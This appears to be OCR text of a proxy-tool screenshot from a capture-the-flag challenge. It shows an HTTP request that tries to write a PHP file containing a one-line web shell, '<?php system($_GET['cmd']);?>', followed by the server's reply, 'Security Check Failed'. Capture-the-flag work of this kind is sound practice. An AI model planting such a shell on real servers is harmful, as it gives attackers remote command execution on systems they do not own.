 Go Cancel < > Target: http://easyjson.xhlj.wetolink.com ?
Request
Raw Params Headers Hex XML Beautify.NET
GET /?source=1&action=write&filename=1.php HTTP/1.1
Host: easyjson.xhlj.wetolink.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 35
<?php system($_GET['cmd']);?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 15 Oct 2020 12:23:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 85
Connection: close
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
string(49) "sandbox/14c2b44c5ef5537a8bb0a121122423f03e595138/"
Security Check Failed.